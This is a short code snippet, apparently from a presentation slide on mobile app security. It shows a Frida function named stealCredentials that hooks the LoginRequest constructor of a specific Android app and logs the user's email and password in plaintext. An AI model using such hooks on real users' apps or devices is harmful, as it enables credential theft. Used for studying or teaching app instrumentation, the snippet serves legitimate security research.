 50 function stealCredentials() : void {
51 Java.perform(function () : void {
52 let LoginRequest = Java.use("com.bassmd.myenchantedgarden.dto.LoginRequest");
53 LoginRequest["$init"].overload('java.lang.String', 'java.lang.String').implementation =
54 function (email, password) : void {
55 console.log(`LoginRequest.$init is called: email=${email}, password=${password}`);
56 this["$init"](email, password);
57 };
58 });
59 }
60